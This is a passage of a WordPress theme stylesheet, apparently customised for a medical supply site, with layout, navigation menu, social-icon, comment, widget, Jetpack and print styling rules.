	.main-navigation,
	.site-bottom {
		margin-left: auto;
		margin-right: auto;
		max-width: 1200px;
		padding: 0 15px;
	}
}
@media screen and (min-width: 960px) {
	.site-content,
	.footer-widget {
		max-width: 1200px;
		padding: 0 15px;
	}
	.header-side .site-top,
	.footer-side .site-bottom {
		text-align: left;
	}
	.header-side .site-top-table {
		display: table;
		width: 100%;
	}
	.header-side .site-branding {
		display: table-cell;
		vertical-align: middle;
		position: relative;
		z-index: 1;
	}
	.header-side .site-logo,
	.header-side .site-title {
		display: inline-block;
	}
	.header-side .site-logo {
		padding-bottom: 0;
		padding-right: 8px;
		padding-top: 8px;
	}
	.header-side .header-navigation {
		display: table-cell;
		margin-top: 0;
		text-align: right;
		vertical-align: middle;
	}
	.content-area {
		float: left;
		width: 64.4%;
	}
	.no-sidebar .content-area,
	.full-width .content-area {
		border-right: none;
		float: none;
		margin-left: auto;
		margin-right: auto;
		padding-right: 0;
		width: 644px;
	}
	.full-width .content-area {
		width: auto;
	}
	.sidebar-area {
		border-top: none;
		float: right;
		float: left;
		padding-top: 0;
		width: 25%;
	}
.woocommerce div#container {
    float: right;
    width: 75%;
}
.sidebar-area .menu-menu-container {
    width: 85%;
    margin: 60px 0 0 0;
}
	.footer-widget .widget-area {
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
		float: left;
		padding-left: 48px;
	}
	.footer-widget .widget-area:first-child {
		padding-left: 0;
	}
	.footer-3 .footer-widget .widget-area {
		width: 33.3%
	}
	.footer-2 .footer-widget .widget-area {
		width: 50%;
	}
	.footer-1 .footer-widget .widget-area {
		width: 100%;
	}
	.footer-side .footer-navigation {
		float: left;
		margin-bottom: 6px;
	}
	.footer-side .site-info {
		float: right;
		text-align: right;
	}
}


/* Header
------------------------------------------------------------ */

.site-header {
    padding-bottom: 0;
    margin-bottom: 0;
    background: #000;
}
.home .site-header {
    /*padding-bottom: 164px;
    background: url(http://promedic.co.th/wp-content/uploads/2016/07/header1.png);*/
    background-size: 100% 350px;
    z-index: 1;
    position: relative;
    margin-bottom: -140px;
    padding-bottom: 10px;
}
.site-top {
	margin-top: 22px;
	line-height: 100px;
	padding-bottom: 10px;
}
.site-logo {
	line-height: 1;
	margin-bottom: -90px;
	margin-top: 0;
	vertical-align: middle;
}
.site-logo a:hover {
	opacity: 0.8;
	transition: opacity .15s ease-in-out;
}
.site-logo img {
	zoom: 90%;
}
.site-title {
	font-size: 36px;
	line-height: 1.2;
	margin-bottom: 0;
	margin-top: 0;
	vertical-align: middle;
}
.site-title a,
.site-title a:hover {
	color: #111;
}
.site-title a:hover {
	opacity: 0.8;
	transition: opacity .15s ease-in-out;
}
.site-description {
	color: #777;
	font-size: 93.8%;
	line-height: 1.4;
}
.header-image {
	max-height: 480px;
	overflow: hidden;
}
.header-image img {
	width: 100%;
}
@media screen and (min-width: 783px) {
	.site-logo img {
		zoom: 1;
	}
	.site-title {
		font-size: 40px;
	}
}


/* Menus
------------------------------------------------------------ */

/* Navigation Bar */
.main-navigation ul ul {
    box-shadow: 0px 5px 10px #ccc;
}
.site-bar,
.menu-toggle,
.main-navigation a {
	line-height: 35px;
	text-align: center;
}
.main-navigation {
	font-size: 90%;
	position: relative;
}
.menu-toggle {
	cursor: pointer;
	text-transform: uppercase;
}
.menu-toggle:before {
	content: '\f419';
	display: inline-block;
	font: normal 14px/1 Genericons;
	-webkit-font-smoothing: antialiased;
	margin-right: 10px;
	position: relative;
	top: -1px;
	vertical-align: middle;
}
.main-navigation ul {
	display: none;
	list-style: none;
	margin: 0;
}
.main-navigation.toggled ul {
	display: block;
}
.menu-toggle,
.main-navigation a {
	color: #ddd;
	color: rgba( 255, 255, 255, 0.8 );
	padding: 0 20px;
}
.menu-toggle:hover,
.main-navigation a:hover {
	background-color: #444;
	background-color: rgba( 255, 255, 255, 0.1 );
	color: #fff;
}
.main-navigation a {
	border-top: solid 1px #555;
	border-color: rgba( 255, 255, 255, 0.2 );
	display: block;
}
.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a {
	color: #fff;
}
.main-navigation ul ul a {
	padding-left: 30px;
}
.main-navigation ul ul ul a {
	padding-left: 45px;
}
.main-navigation ul ul ul ul a {
	padding-left: 60px;
}
.main-navigation .search-form {
	position: absolute;
	right: 20px;
	top: 0;
}
.main-navigation .search-field {
	background: url( "images/search-icon.png" ) 5px center no-repeat;
	background-size: 24px 24px;
	border: none;
	cursor: pointer;
	height: 36px;
	margin-top: 10px;
	padding: 0 0 0 34px;
	position: relative;
	width: 1px;
}
.main-navigation .search-field:focus {
	background-color: #fff;
	background-image: url( "images/search-icon-ov.png" );
	cursor: text;
	max-width: 100%;
	outline: 0;
	width: 240px;
}
@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
	.main-navigation .search-field {
		background-image: url( "images/search-icon@2x.png" );
	}
	.main-navigation .search-field:focus {
		background-image: url( "images/search-icon-ov@2x.png" );
	}
}
.main-navigation .search-submit {
	display: none;
}
.ie8 .site-header .search-field {
	padding-top: 6px;
}
@media screen and (min-width: 783px) {
	.menu-toggle {
		display: none;
	}
	.main-navigation ul {
		display: block;
	}
	.main-navigation a {
		border-top: none;
		padding: 0 18px;
	}
	.main-navigation a:hover {
		background-color: transparent;
	}
	.main-navigation ul ul a,
	.main-navigation ul ul ul a,
	.main-navigation ul ul ul ul a {
		padding-left: 18px;
	}
	.main-navigation li {
		position: relative;
	}
	.main-navigation div.menu > ul,
	.main-navigation ul.menu {
		letter-spacing: -0.4em;
		/*padding-right: 30px;*/
		text-align: center;
		text-transform: uppercase;
	}
	.header-side .main-navigation div.menu > ul,
	.header-side .main-navigation ul.menu {
		text-align: left;
	}
	.main-navigation div.menu > ul > li,
	.main-navigation ul.menu > li {
		display: inline-block;
		letter-spacing: normal;
		white-space: nowrap;
		text-align: left;
	}
	.main-navigation div.menu > ul > li:first-child > a,
	.main-navigation ul.menu > li:first-child > a {
		/*padding-left: 0;*/
	}
	.main-navigation div.menu > ul > li.page_item_has_children > a,
	.main-navigation ul.menu > li.page_item_has_children > a,
	.main-navigation div.menu > ul > li.menu-item-has-children > a,
	.main-navigation ul.menu > li.menu-item-has-children > a {
		/*padding-right: 28px;*/
	}
	.main-navigation div.menu > ul > li.page_item_has_children > a:after,
	.main-navigation ul.menu > li.page_item_has_children > a:after,
	.main-navigation div.menu > ul > li.menu-item-has-children > a:after,
	.main-navigation ul.menu > li.menu-item-has-children > a:after {
		content: '\f431';
		font: normal 16px/1 Genericons;
		-webkit-font-smoothing: antialiased;
		position: absolute;
		right: 5px;
		top: 22px;
	}
	.main-navigation ul ul {
		left: -9999px;
		opacity: 0;
		position: absolute;
		text-transform: none;
		top: 100%;
		transition: opacity .2s ease-in-out;
		white-space: normal;
		width: 200px;
		z-index: 99999;
	}
	.main-navigation ul ul ul {
		top: 0;
	}
	.main-navigation ul li:hover > ul {
		left: 0;
		opacity: 1;
	}
	.main-navigation div.menu > ul > li:first-child:hover > ul,
	.main-navigation ul.menu > li:first-child:hover > ul {
		left: -18px;
	}
	.main-navigation ul ul li:hover > ul {
		left: 100%;
		opacity: 1;
	}
	.main-navigation ul ul li a {
		border-top: 1px solid #555;
		border-color: rgba( 255, 255, 255, 0.2 );
		line-height: 1.5;
		padding-bottom: 14px;
		padding-top: 14px;
	}
	.main-navigation  ul ul li.page_item_has_children > a,
	.main-navigation  ul ul li.menu-item-has-children > a {
		padding-right: 24px;
	}
	.main-navigation  ul ul li.page_item_has_children > a:after,
	.main-navigation  ul ul li.menu-item-has-children > a:after {
		content: ">";
		position: absolute;
		right: 8px;
		top: 14px;
	}
	.main-navigation .search-form {
		right: 45px;
	}
	.main-navigation .search-field {
		transition: width .4s ease, background .4s ease;
	}
}

/* Header Navigation */
.header-navigation {
	font-size: 93.8%;
}
.header-navigation ul {
	list-style: none;
	margin: 0;
}
.header-navigation li {
	color: #555;
	line-height: 36px;
	position: relative;
	text-align: left;
}
.header-navigation li a {
	display: block;
}
.header-navigation .current-menu-item > a,
.header-navigation .current_page_ancestor > a {
	color: #111;
}
.header-navigation ul.menu > li {
	display: inline-block;
	padding-left: 18px;
	text-transform: uppercase;
}
.header-navigation ul.menu > li:first-child {
	padding-left: 0;
}
.header-navigation ul.menu > li.menu-item-has-children {
	padding-right: 22px;
}
.header-navigation ul.menu > li.menu-item-has-children:after {
	content: '\f431';
	font: normal 16px/1 Genericons;
	-webkit-font-smoothing: antialiased;
	position: absolute;
	right: 0;
	top: 10px;
}
.header-navigation ul ul {
	background-color: #fff;
	border: solid 1px #eee;
	box-shadow: 0 0 3px #ddd;
	left: -9999px;
	opacity: 0;
	position: absolute;
	text-transform: none;
	top: 100%;
	transition: opacity .2s ease-in-out;
	white-space: normal;
	width: 180px;
	z-index: 99999;
}
.header-navigation ul li:hover > ul {
	left: 4px;
	opacity: 1;
}
.header-navigation ul li:first-child:hover > ul {
	left: -14px;
}
.header-navigation ul li:last-child:hover > ul {
	left: auto;
	opacity: 1;
	right: -14px;
}
.header-navigation ul ul li a {
	border-top: solid 1px #eee;
	line-height: 1.5;
	padding: 10px 14px;
}
.header-navigation ul ul li:first-child a {
	border-top: none;
}

/* Footer Navigation */
.footer-navigation {
	color: #555;
}
.footer-navigation ul {
	list-style: none;
	margin: 0;
}
.footer-navigation li {
	display: inline-block;
	padding-right: 16px;
}

/* Social Link 
   This section is based on code from Stargazer.
   http://wordpress.org/themes/stargazer */
.menu a:before {
	border: solid 1px #ddd;
	border-radius: 50%;
	color: #999;
	display: inline-block;
	font: normal 18px/1 Genericons;
	-webkit-font-smoothing: antialiased;
	margin-right: 8px;
	padding: 6px;
	position: relative;
	vertical-align: middle;
}
.menu a:hover:before {
	border-color: #bbb;
	color: #666;
}
.main-navigation a:before,
.footer-widget .menu a:before {
	border-color: #666;
	border-color: rgba( 255, 255, 255, 0.3 );
	color: #bbb;
	color: rgba( 255, 255, 255, 0.7 );
}
.main-navigation a:hover:before,
.footer-widget .menu a:hover:before {
	border-color: #999;
	border-color: rgba( 255, 255, 255, 0.5 );
	color: #eee;
	color: rgba( 255, 255, 255, 0.9 );
}
.widget .menu a:before {
	font-size: 22px;
	padding: 7px;
}
.menu a[href*="codepen.io"]:before      { content: "\f216"; }
.menu a[href*="digg.com"]:before        { content: "\f221"; }
.menu a[href*="dribbble.com"]:before    { content: "\f201"; }
.menu a[href*="dropbox.com"]:before     { content: "\f225"; }
.menu a[href*="facebook.com"]:before    { content: "\f204"; }
.menu a[href*="flickr.com"]:before      { content: "\f211"; }
.menu a[href*="plus.google.com"]:before { content: "\f218"; }
.menu a[href*="github.com"]:before      { content: "\f200"; }
.menu a[href*="instagram.com"]:before   { content: "\f215"; }
.menu a[href*="linkedin.com"]:before    { content: "\f207"; }
.menu a[href*="pinterest.com"]:before   { content: "\f209"; }
.menu a[href*="polldaddy.com"]:before   { content: "\f217"; }
.menu a[href*="getpocket.com"]:before   { content: "\f224"; }
.menu a[href*="reddit.com"]:before      { content: "\f222"; }
.menu a[href*="skype.com"]:before,       
.menu a[href*="skype:"]:before          { content: "\f220"; }
.menu a[href*="stumbleupon.com"]:before { content: "\f223"; }
.menu a[href*="tumblr.com"]:before      { content: "\f214"; }
.menu a[href*="twitter.com"]:before     { content: "\f202"; }
.menu a[href*="vimeo.com"]:before       { content: "\f212"; }
.menu a[href*="wordpress.org"]:before,   
.menu a[href*="wordpress.com"]:before   { content: "\f205"; }
.menu a[href*="youtube.com"]:before     { content: "\f213"; }
.menu a[href$="/feed/"]:before          { content: "\f413"; }


/* Content
------------------------------------------------------------ */

/* Entry */
.hentry {
	border-bottom: solid 1px #eee;
	/*margin-bottom: 48px;*/
}
.single .hentry {
	margin-bottom: 60px;
}
.page .hentry {
	border-bottom: none;
}

/* Entry Header */
.entry-header {
	margin-bottom: 36px;
}
.entry-title {
	font-size: 36px;
	font-size: 2.25rem;
	line-height: 1.2;
	margin-bottom: 8px;
	margin-top: 0;
}
.entry-header-meta {
	color: #999;
	font-size: 93.8%;
	margin-bottom: 36px;
	text-transform: uppercase;
}
.entry-header-meta a:hover {
	color: #666;
}
.meta-sep {
	color: #ccc;
	margin: 0 8px;
}
.post-thumbnail {
	margin-bottom: 36px;
	transition: opacity .15s ease-in-out;
}
.post-thumbnail a:hover {
	opacity: 0.8;
}

/* Entry Content */
.entry-content {
	margin-bottom: 24px;
}
.entry-content cite a {
	text-decoration: none;
}

/* Entry Footer */
.entry-footer {
	margin-bottom: 24px;
}
.entry-footer-meta {
	color: #999;
	font-size: 93.8%;
}
.cat-links {
	margin-right: 24px;
}
.cat-links:before,
.tags-links:before {
	color: #ccc;
	display: inline-block;
	font: normal 24px/1 Genericons;
	-webkit-font-smoothing: antialiased;
	position: relative;
	top: -2px;
	vertical-align: middle;
}
.cat-links:before {
	content: "\f301";
}
.tags-links:before {
	content: "\f302";
}

/* Entry Summary */
.entry-summary {
	margin-bottom: 48px;
}
.continue-reading {
	text-transform: uppercase;
}

/* Sticky Post */
.sticky {
}
.featured {
	background-color: #ff810c;
	border-radius: 3px;
	color: #fff;
	font-size: 87.5%;
	margin-left: 12px;
	padding: 3px 9px;
}

/* Page Links */
.page-links {
	clear: both;
	margin: 0 0 24px;
}

/* Archive */
.page-header {
	border-bottom: solid 1px #eee;
	margin-bottom: 48px;
	padding-bottom: 24px;
}
.page-title {
    font-size: 22px;
    font-size: 1.38rem;
    margin-bottom: 20px;
    margin-top: 35px;
}
.page-content {
}

/* Hide Title */
.format-aside .entry-title,
.format-image .entry-title,
.format-link .entry-title,
.format-quote .entry-title,
.format-status .entry-title {
	display: none;
}

/* Link */
.format-link .entry-content a {
	font-style: italic;
}

/* Quote */
.format-quote .entry-content blockquote {
	font-size: 1.5em;
}

/* Status */
.format-status .entry-content {
	font-size: 112.5%;
}

/* Gallery */
.gallery {
	margin-bottom: 24px;
}
.gallery-item {
	display: inline-block;
	line-height: 1;
	text-align: center;
	vertical-align: top;
	width: 100%;
}
.gallery .gallery-caption {
	display: none;
}
.gallery-columns-2 .gallery-item {
	max-width: 50%;
}
.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
	max-width: 25%;
}
.gallery-columns-5 .gallery-item {
	max-width: 20%;
}
.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}


/* Navigations
------------------------------------------------------------ */

/* Pagination */
.pagination {
	color: #eee;
	font-size: 93.8%;
	margin-bottom: 60px;
}
.pagination a {
	text-decoration: none;
}
.pagination .page-numbers {
	background-color: #222;
	border: solid 1px #222;
	display: none;
	padding: 8px 19px;
	margin-right: 4px;
}
.pagination .prev,
.pagination .next {
	display: inline-block;
}
.pagination .dots {
	background-color: transparent;	
	border-color: transparent;
	color: #555;
	padding-left: 10px;
	padding-right: 10px;
}
.pagination a.page-numbers:hover {
	background-color: #555;
	border-color: #555;
	color: #fff;
}
.pagination .current {
	background-color: #fff;
	border: solid 1px #ccc;
	color: #333;
	font-weight: 700;
}
@media screen and (min-width: 640px) {
	.pagination .page-numbers {
		display: inline-block;
	}
}

/* Page Links */
.page-links {
	color: #777;
	clear: both;
	font-size: 93.8%;
	margin-bottom: 30px;
	margin-top: 48px;
}
.page-links .page-numbers {
	background-color: #eee;
	border: solid 1px #ccc;
	color: #333;
	font-weight: 700;
	padding: 6px 16px;
	margin-left: 4px;
}
.page-links a {
	text-decoration: none;
}
.page-links a .page-numbers {
	background-color: transparent;
	border: solid 1px #ddd;
	color: #777;
	font-weight: normal;
}
.page-links a .page-numbers:hover {
	border: solid 1px #ccc;
	color: #333;
}

/* Post Navigation */
.post-nav-title {
	color: #777;
	font-size: 93.8%;
	text-transform: uppercase;
	margin-bottom: 5px;
}
.post-navigation {
	margin-bottom: 60px;
}
.post-navigation .nav-previous {
	float: left;
	width: 48%;
}
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 48%;
}

/* Comment Navigation */
.comment-navigation {
	margin-bottom: 24px;
	text-transform: uppercase;
}
.comment-navigation .nav-previous {
	float: left;
	width: 48%;
}
.comment-navigation .nav-next {
	float: right;
	text-align: right;
	width: 48%;
}
.comment-navigation a {
	color: #777;
	text-decoration: underline;
}
.comment-navigation a:hover {
	color: #333;
}


/* Comments
------------------------------------------------------------ */

/* Base */
.comments-area {
	font-size: 93.8%;
	margin-bottom: 60px;
}

/* Comment Header */
.comments-title,
.comment-reply-title {
	font-size: 24px;
	font-size: 1.5rem;
	margin-bottom: 24px;
	margin-top: 0;
}
.comments-title {
	padding-top: 12px;
}
.comment-reply-title {
	margin-top: 48px;
}
.comment-respond:only-child .comment-reply-title,
.comment-list .comment-reply-title {
	margin-top: 0;
}

/* Comment Structure */
.comment-list {
	border-bottom: solid 1px #eee;
	list-style: none;
	margin: 0 0 24px 0;
}
.comment-list .children {
	list-style: none;
	margin-left: 24px;
}
.comment-list .comment-body {
	border-top: solid 1px #eee;
	padding-bottom: 24px;
	padding-top: 24px;
	position: relative;
}

/* Comment Meta */
.comment-author {
	font-size: 106.7%;
	font-weight: 600;
	margin-bottom: 2px;
}
.comment-author a {
	border-bottom: dotted 1px #999;
	color: #333;
}
.comment-author a:hover {
	color: #666;
}
.comment-author .avatar {
	height: 42px;
	left: 0;
	position: absolute;
	top: 28px;
	width: 42px;
}
.has-avatars .comment .comment-meta {
	margin-left: 57px;
}
.bypostauthor > .comment-body .comment-author:after {
	background-color: #222;
	border-radius: 50%;
	color: #fff;
	content: '\f408';
	display: inline-block;
	font: normal 16px/1 Genericons;
	-webkit-font-smoothing: antialiased;
	margin-left: 3px;
	padding: 3px;
}
.comment-author .says {
	display: none;
}
.comment-metadata {
	font-size: 93.3%;
	margin-bottom: 24px;
	text-transform: uppercase;
}
.comment-metadata a,
a.comment-edit-link {
	color: #999;
}
.comment-metadata a:hover,
a.comment-edit-link:hover {
	color: #666;
}
.comment-edit-link {
	margin-left: 15px;
}

/* Comment Body */
.comment-content cite a {
	text-decoration: none;
}
.comment-body .reply a {
	color: #999;
	font-size: 93.3%;
}
.comment-body .reply a:hover {
	color: #666;
}
.comment-body .reply a:before {
	color: #ccc;
	content: "\f412";
	display: inline-block;
	font: normal 14px/1 Genericons;
	-webkit-font-smoothing: antialiased;
	margin-right: 3px;
	position: relative;
	text-decoration: inherit;
	top: -1px;
	vertical-align: middle;
}
.comment-awaiting-moderation {
	color: #666;
}

/* Pingback */
.pingback a {
	color: #666;
	text-decoration: underline;
}
.pingback a:hover {
	color: #999;
}

/* Comment Form */
.comment-respond a {
	color: #666;
	text-decoration: underline;
}
.comment-respond a:hover {
	color: #333;
}
#commentform label {
	display: block;
}


/* Widgets
------------------------------------------------------------ */

/* Base */
.widget {
	color: #555;
	font-size: 93.8%;
	margin-bottom: 48px;
}
.footer-widget .widget {
	color: #ccc;
	color: rgba( 255, 255, 255, 0.7 );
}
.footer-widget .widget select {
	color: #555;
}

/* Heading */
.widget-title {
	font-size: 17px;
	font-size: 1.063rem;
	letter-spacing: 0;
	margin-bottom: 16px;
	margin-top: 0;
	text-transform: uppercase;
}
.footer-widget .widget-title {
	color: #eee;
	color: rgba( 255, 255, 255, 0.9 );
}

/* Link */
.widget a {
	text-decoration: underline;
}
.widget li a {
	text-decoration: none;
}
.footer-widget .widget a {
	color: #ccc;
	color: rgba( 255, 255, 255, 0.7 );
}
.footer-widget .widget a:hover {
	color: #eee;
	color: rgba( 255, 255, 255, 0.9 );
}

/* List */
.widget ul {
	list-style: none;
	margin-bottom: 0;
	margin-left: 0;
}
.widget ul li {
	border-top: solid 1px #eee;
	line-height: 1.4;
	padding-bottom: 12px;
	padding-top: 12px;
}
.widget > ul > li:first-child,
.widget > div > ul > li:first-child {
	border-top: none;
	padding-top: 0px;
}
.widget ul ul {
	margin-left: 12px;
	margin-top: 12px;
}
.widget ul ul li:last-child {
	padding-bottom: 0;
}
.footer-widget .widget ul li {
	border-color: #555;
	border-color: rgba( 255, 255, 255, 0.15 );
}

/* Form */
.footer-widget button,
.footer-widget input[type="button"],
.footer-widget input[type="reset"],
.footer-widget input[type="submit"] {
	background-color: #666;
	background: rgba( 255, 255, 255, 0.3 );
}
.footer-widget button:hover,
.footer-widget input[type="button"]:hover,
.footer-widget input[type="reset"]:hover,
.footer-widget input[type="submit"]:hover {
	background-color: #888;
	background-color: rgba( 255, 255, 255, 0.4 );
}

/* Recent Posts */
.widget_recent_entries .post-date {
	color: #999;
	display: block;
	font-size: 86.7%;
	margin-top: 4px;
	text-transform: uppercase;
}
.footer-widget .widget_recent_entries .post-date {
	color: rgba( 255, 255, 255, 0.5 );
}

/* Recent Comments */
.widget_recent_comments li a {
	text-decoration: underline;
}

/* Search */
.widget_search input[type="search"] {
	max-width: 300px;
	width: 100%;
}
.widget_search .search-submit {
	display: none;
}

/* Tag Cloud */
.widget_tag_cloud a {
	text-decoration: none;
}

/* Calendar */
.widget_calendar table {
	font-size: 93.3%;
	line-height: 32px;
	margin-bottom: 0;
	max-width: 300px;
}
.widget_calendar caption {
	text-transform: uppercase;
}
.widget_calendar td,
.widget_calendar th {
	padding: 0;
	text-align: center;
}
.widget_calendar thead th {
	border-bottom: solid 1px #e6e6e6;
	padding: 2px 0;
}
.widget_calendar tbody td {
	border-bottom: solid 1px #e6e6e6;
}
.widget_calendar tbody td a {
	background-color: #e6e6e6;
	display: block;
	text-decoration: underline;
}
.widget_calendar tbody td a:hover {
	color: #555;
	background-color: #f0f0f0;
}
.widget_calendar tfoot td {
	border-bottom: none;
	padding-top: 8px;
}
.widget_calendar tfoot td a {
	text-decoration: underline;
	text-transform: uppercase;
}
.widget_calendar tfoot td#prev {
	text-align: left;
}
.widget_calendar tfoot td#next {
	text-align: right;
}
.footer-widget .widget_calendar table,
.footer-widget .widget_calendar thead th,
.footer-widget .widget_calendar tbody td {
	border-color: #666;
	border-color: rgba( 255, 255, 255, 0.3 );
}
.footer-widget .widget_calendar caption {
	color: #ccc;
	color: rgba( 255, 255, 255, 0.7 );
}
.footer-widget .widget_calendar tbody td a {
	background-color: #666;
	background-color: rgba( 255, 255, 255, 0.3 );
}
.footer-widget .widget_calendar tbody td a:hover {
	background-color: #555;
	background-color: rgba( 255, 255, 255, 0.2 );
}

/* RSS */
.widget_rss li {
	line-height: 1.4;
	margin-bottom: 6px;
}
.widget_rss li .rsswidget {
	display: block;
	margin-top: 6px;
}
.widget_rss .rss-date,
.widget_rss .rssSummary,
.widget_rss cite {
	color: #999;
	font-size: 86.7%;
}
.widget_rss .rss-date {
	display: block;
	margin-bottom: 4px;
	margin-top: 4px;
	text-transform: uppercase;
}
.widget_rss .rssSummary {
	margin-bottom: 4px;
}
.footer-widget .widget_rss .rss-date,
.footer-widget .widget_rss .rssSummary,
.footer-widget .widget_rss cite {
	color: rgba( 255, 255, 255, 0.5 );
}


/* Footer
------------------------------------------------------------ */

/* Base */
.site-footer {
	/*border-top: solid 1px #eee;*/
}

/* Footer Widget */
.footer-area {
	background-color: #222;
	padding-bottom: 24px;
	padding-top: 60px;
}

/* Footer */
.site-bottom {
	color: #999;
	font-size: 87.5%;
	/*margin-bottom: 22px;*/
	/*margin-top: 28px;*/
}
.site-bottom a {
	color: #666;
}
.site-bottom a:hover,
.site-bottom .current-menu-item > a {
	color: #aaa;
}
.site-copyright,
.site-credit {
	margin-bottom: 15px;
	margin-top: 10px;
}
.sep {
	color: #ccc;
	margin: 0 4px;
}


/* Plugins
------------------------------------------------------------ */

/* Jetpack Infinite Scroll */
.infinite-scroll .pagination {
	display: none;
}
.infinite-loader {
	margin-bottom: 60px;
	margin-left: auto;
	margin-right: auto;
	padding: 16px 0;
	width: 25px;
}
#infinite-handle {
	margin-bottom: 60px;
	text-align:center;
}
#infinite-handle span {
	background-color: #222;
	border-radius: 0;
	color: #eee;
	cursor: pointer;
	display: block;
	font-size: 93.8%;
	margin-left: auto;
	margin-right: auto;
	padding: 18px 0;
	text-align: center;
	text-transform: uppercase;
	transition: .3s ease-in-out;
}
#infinite-handle span:hover {
	background-color: #555;
}

/* Jetpack Widgets */
#subscribe-email input {
	margin-top: 0;
	max-width: 300px;
	padding: 0.6em !important;
	width: 100% !important;
}
.jetpack-display-remote-posts h4,
.jetpack-display-remote-posts p {
	font-size: 100% !important;
}
.jetpack-display-remote-posts h4 {
	margin-top: 24px !important;
}
.widget_jetpack_display_posts_widget img {
	margin: 12px 0;
}
.grofile-thumbnail {
	max-width: 300px !important;
}
.widget-grofile h4 {
	font-size: 100%;
	font-weight: 600;
}
ul.grofile-urls {
	margin-bottom: 1.5em;
	margin-top: 0;
}

/* Jetpack Comments */
.comment-subscription-form {
	margin-bottom: 0.6em;
}

/* Jetpack Stats */
#wpstats {
	display: none;
}

/* Contact Form 7 */
.wpcf7-list-item-label {
	font-size: 93.8%;
}
.wpcf7-file {
	border: solid 1px #e6e6e6;
	padding: 5px;
}


/* Print
------------------------------------------------------------ */

@media print {
	html, body {
		background: none !important;
		color: #000;
		font-size: 10pt;
	}
	.header-navigation,
	.site-bar,
	.comments-area .comment-edit-link,
	.comments-area .reply,
	.comment-respond,
	.navigation,
	#infinite-handle,
	.sidebar-area,
	.footer-area,
	.footer-navigation {
		display: none;
	}
	.site {
		max-width: none;
	}
	.site-top,
	.site-content,
	.footer-widget,
	.site-bottom {
		max-width: none;
		padding: 0;
	}
	.content-area {
		border-bottom: none;
		margin-bottom: 0;
		padding-bottom: 0;
	}
	.site-bottom,
	.site-bottom a {
		color: #000;
	}
}



/*** HEADER ***/
@media screen and (min-width: 1000px) {
.main-navigation ul.menu.nav-menu {
    display: flex;
}
ul.nav-menu li {
    flex: 1;
}
}
.slider-footer {
    margin-bottom: 0;
}
/*.slider-footer:after {
    content: '';
    background: url(http://promedic.co.th/wp-content/uploads/2016/07/header2.png);
    background-size: 100% 400px;
    height: 400px;
    display: block;
    position: relative;
    bottom: 160px;
}*/
nav.main-navigation .menu-menu-container ul li a:after {
    content: none !important;
}
.main-navigation li:hover a {
    background: #FFF;
    color: #000;
}
.main-navigation ul ul.sub-menu li a {
    text-align: left;
    padding-top: 0;
    padding-bottom: 0;
}
.main-navigation ul ul.sub-menu li.menu-item-has-children > a:after {
    content: '\f0da' !important;
    font-family: FontAwesome;
    font-size: 20px;
    top: 7px;
}
.main-navigation ul ul.sub-menu li:hover > a {
    background: #bcbec0;
}
.main-navigation ul ul.sub-menu ul.sub-menu li a {
    background: rgba(188,190,192,0.9);
}
.main-navigation ul ul.sub-menu li ul.sub-menu li:hover a {
    background: #333;
    color: #FFF;
}
.main-navigation ul ul.sub-menu li ul.sub-menu {
    width: 300px;
}
.header-link {
    position: absolute;
    right: 0;
    top: 0;
    color: #FFF;
}
.header-link img {
    vertical-align: baseline;
}
.first-line, .last-line {
    text-align: right;
    line-height: 0;
    margin: 15px 0;
    font-size: 29px;
}
.first-line input.search-field {
    padding: 0 10px;
    width: 150px;
    margin: 0;
    font-size: 19px;
    position: absolute;
    right: 0;
    top: 0;
    line-height: 30px;
}
.first-line form, .first-line .download {
    float: right;
    line-height: 30px;
}
.last-line {
    font-size: 30px;
}
.last-line i {
    font-size: 30px;
}
.first-line input.search-submit {
    width: 30px;
    height: 30px;
    padding: 0;
    border-radius: 0;
    background: #FFF;
    color: transparent;
    position: relative;
    top: -1px;
}
.first-line form.search-form {
    position: relative;
    transition: all 0.5s;
    width: 30px;
    margin-left: 10px;
}
.first-line form.search-form:hover {
    width: 150px;
}
.first-line form.search-form:after {
    content: '\f002';
    font-family: FontAwesome;
    font-size: 20px;
    color: #000;
    position: absolute;
    display: block;
    right: 0;
    top: 0;
    width: 30px;
    line-height: 30px;
    text-align: center;
    pointer-events: none;
}
.download a {
    background: #ec1c24;
    padding: 0 10px;
    line-height: 30px;
    display: block;
    margin-left: 10px;
    font-size: 19px;
    width: 150px;
    text-align: center;
}
.download a:before {
    content: '\f019';
    font-family: FontAwesome;
    font-size: 20px;
    margin-right: 5px;
}
.menu-menu-container {
    width: 75%;
    margin-right: 0;
    margin-left: auto;
}
header ul.nav-menu li:last-child {
    display: none;
}
/*** END HEADER ***/


/*** FOOTER ***/
.footer-menu {
    margin-top: 50px;
    padding: 0 40px;
}
.contact-detail {
    color: #FFF;
    text-align: left;
    background: rgba(0,0,0,0.75);
    position: absolute !important;
    top: 0;
    right: 30px;
    bottom: 0;
    left: 50%;
}
.maps {
    margin-bottom: 0 !important;
}
.contact-detail .wpb_text_column {
    padding: 0 20px;
}
.black-container {
    background: #000000;
}
.black-container a, .black-container h2, .black-container h2 a {
    color: #FFF;
}
.black-container a:hover {
    color: #AAA;
}
.black-container h2 {
    font-size: 18px;
    text-align: left;
    font-weight: normal;
    margin-bottom: 0;
    display: inline-block;
    padding-right: 3px;
}
.black-container h2 ~ div {
    display: inline-block;
}
.black-container h2 ~ div li {
    border-left: 1px solid #eee !important;
    line-height: 15px;
    padding-left: 5px !important;
}
.black-container h2 ~ div li:first-child {
    border-left: 0 !important;
    padding-left: 0 !important;
}
.black-container .vc_wp_custommenu, .black-container .vc_wp_custommenu .widget {
    margin: 0;
    line-height: 1;
}
.space-top {
    margin-top: 35px;
}
footer ul.menu {
    text-align: left;
    /*margin-left: 15px;*/
}
footer ul.menu li {
    border: none;
    padding: 0;
    display: inline-block;
    font-size: 18px;
}
/*footer ul.menu li a:before {
    content: '\f0da';
    border: none;
    font-family: FontAwesome;
    color: inherit;
    position: absolute;
    left: 10px;
}*/
.footer-social-link {
    text-align: center;
    font-size: 31px;
}
h2.on-footer a {
    font-size: 37px;
    font-weight: normal;
